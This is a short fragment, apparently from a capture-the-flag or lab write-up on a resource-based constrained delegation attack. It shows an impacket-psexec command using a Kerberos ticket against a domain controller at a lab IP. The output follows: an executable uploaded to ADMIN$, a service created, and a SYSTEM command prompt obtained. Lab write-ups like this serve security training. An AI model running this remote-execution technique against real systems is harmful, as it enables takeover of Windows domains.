 ┌──(aaron㉿aacai)-[~/Desktop/pg/resourced/rbcd-attack]
└─$ impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.156.175
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file TGMucRHx.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service wslp on resourcedc.resourced.local.....
[*] Starting service wslp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>